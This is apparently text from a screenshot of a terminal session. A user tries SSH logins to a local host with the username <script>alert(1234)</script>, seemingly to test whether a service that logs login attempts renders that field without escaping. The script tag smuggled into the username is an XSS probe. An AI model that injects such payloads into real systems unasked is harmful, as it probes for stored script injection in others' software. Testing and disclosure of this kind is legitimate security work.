 C:\Users\ciker\Desktop
λ ssh ^<script^>alert^(1234^)^<^/script^>@192.168.99.101 -p 2222
The authenticity of host '[192.168.99.101]:2222 ([192.168.99.101]:2222)' can't be
 established.
RSA key fingerprint is SHA256:cvZHGwNpy3C9RGxKthCrK2aSwJBTX81pka/sFr9SYuA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.99.101]:2222' (RSA) to the list of known hos
ts.
<script>alert(1234)</script>@192.168.99.101's password:
Permission denied, please try again.
<script>alert(1234)</script>@192.168.99.101's password:
Permission denied, please try again.
<script>alert(1234)</script>@192.168.99.101's password:
<script>alert(1234)</script>@192.168.99.101: Permission denied (password).
C:\Users\ciker\Desktop